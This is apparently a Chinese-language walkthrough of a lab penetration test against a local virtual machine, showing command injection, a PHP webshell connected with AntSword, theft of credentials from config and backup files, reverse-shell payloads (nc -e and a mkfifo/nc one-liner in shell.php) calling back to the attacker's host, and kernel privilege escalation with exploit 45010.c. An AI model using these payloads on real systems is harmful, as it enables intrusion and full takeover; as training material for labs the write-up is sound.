

输入数据看看能不能执行,发现成功解析



发现开启的ftp端口,尝试访问

发现有一个输入密码的地方,想到/.backup文件爆出的账号密码,尝试连接,连接成功,可以进行ftp登录和系统登录

在参数上传处写入echo 'ls' >1.txt



发现有结果输出,尝试上传一句话木马



蚁剑进行连接

连接成功



/var/www/html/site/wordpress/config.php,在该目录下发现了一个账号密码

使用上面的账密进行登录发现登录失败,账密错误



kali监听其4444端口





打开蚁剑虚拟终端

输入nc -e /bin/sh 192.168.102.128 4444 这条命令

发现反弹shell失败



使用蚁剑在/var/www/html/site/下面新建shell.php文件

写入<?php system("rm /tem/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.102.128 443 > /tmp/f");?>这个命令



kali监听自己的443端口:nc -lvvp 443

浏览器访问http://192.168.102.129/site/shell.php,查看发布弹回来的shell,成功



输入python3 -c 'import pty;pty.spawn("/bin/bash")'

当前为www-data权限,所以需要提权,先查看内核版本和发行版本

通过上一步可知内核版本为4.4.0-31,发行版本为Ubuntu16.04



选用内核版本的第一个45010.c,将45010.c下载到本地

searchsploit -m 45010.c



本地编译exp gcc 45010.c -o exp

利用蚁剑直接上传exp

chmod +x a.out //chmod 改变权限 +- r w x

./a.out提权成功

282

282

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?